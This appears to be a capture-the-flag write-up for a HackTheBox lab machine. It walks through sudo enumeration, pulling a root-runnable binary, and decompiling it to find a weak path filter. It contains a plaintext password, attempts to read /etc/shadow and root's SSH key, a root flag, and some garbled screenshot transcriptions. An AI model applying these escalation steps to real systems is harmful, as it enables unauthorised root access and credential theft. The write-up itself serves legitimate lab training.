Since I have the password for the code user I checked sudo permissions and discovered I can execute /usr/bin/treport with root priviledges

# Command Executed
sudo -l

## SCREENSHOT EVIDENCE

```
Codegcode:~$ Sudo -t
Matching Defaults entries for code on code:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/shin
```

I used scp to transfer the file to my attack machine for further examination

```
# Command Executed
scp code@hackmedia.htb:/usr/bin/treport .
Password: B3stC0d3r2021@@!
```

## SCREENSHOT EVIDENCE



Using strings I was able to determin that python is being used to make the file. I used pyinstrxtractor to examine the file and a python decompiler pycdas **RESOURCE**: https://github.com/extremecoders-re/pyinstxtractor **RESOURCE**: https://github.com/LucifielHack/pycdc

```
# Commands Executed
git clone https://github.com/extremecoders-re/pyinstxtractor.git /usr/share/pyinstrxtractor
git clone https://github.com/LucifielHack/pycdc.git /usr/share/pycdc/
python3 /usr/share/pyinstxtractor/pyinstxtractor.py treport
cd /usr/share/pycdc
cmake CMakeLists.txt
make
```



I then used the below command to decompile the code

```
# Command Executed
/usr/share/pycdc/pycdc /root/HTB/Boxes/Unicode/treport_extracted/treport.pyc
```

```
@kali)-[~/HTB/Boxes/Unicode]
# Source Generated with Decompyle++
# File: treport.pyc (Python 3.9)
Unsupported opcode: <255>
import os
import sys
from datetime import datetime
import re
class threat_report:
   def create(self):
Unsupported opcode: <255>
       file_name = input('Enter the filename:')
       content = input('Enter the report:')
       if '../' in file name:
          print('NOT ALLOWED')
          sys.exit(0)
       file_path = '/root/reports/' + file_name
   # WARNING: Decompyle incomplete
   def list_files(self):
       file_list = os.listdir('/root/reports/')
       files_in_dir = ' '.join((lambda .0: [ str(elem) for elem in .0 ])(file_list))
       print('ALL THE THREAT REPORTS:')
       print(files_in_dir)
```

```
def read_file(self):
Unsupported opcode: <255>
```

After looking through the decompiled code I was able to determine the curl command is used to download with filtering I used the below method to download the root.txt file



This allowed me to read the root flag

#### SCREENSHOT EVIDENCE



I attempted to read the /etc/shadow file which failed

I attempted to grab an SSH key for the root user which was successful but messy.

I put everything I had together for it but was unable to use the SSH key to access the machine as the root user

## ROOT FLAG: c1cf08f1822a95bfdee23b4600b2487f